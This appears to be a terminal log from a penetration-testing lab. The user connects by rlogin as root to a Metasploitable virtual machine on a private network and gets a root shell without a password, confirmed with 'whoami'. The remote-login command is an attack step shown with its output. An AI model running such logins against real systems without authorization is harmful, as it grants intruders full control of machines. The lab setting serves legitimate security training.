 ┌─[fyxvoid] ── [~] ──[192.168.38.130]
└─$ rlogin 192.168.38.130 -l root 05:09:56
Last login: Wed Apr  1 22:10:36 EDT 2026 from 192.168.38.1 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~#